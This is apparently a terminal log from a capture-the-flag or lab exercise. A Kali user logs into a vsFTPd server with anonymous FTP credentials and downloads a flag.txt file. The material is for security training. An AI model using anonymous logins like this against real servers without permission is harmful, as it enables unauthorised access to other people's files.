 ┌──(sonamdorji㉿kali)-[~/Downloads]
└─$ ftp -v 10.129.124.75
Connected to 10.129.124.75.
220 (vsFTPd 3.0.3)
Name (10.129.124.75:sonamdorji): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||11367|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||50526|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |*******************************************|    32      548.24 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (276.54 KiB/s)
ftp>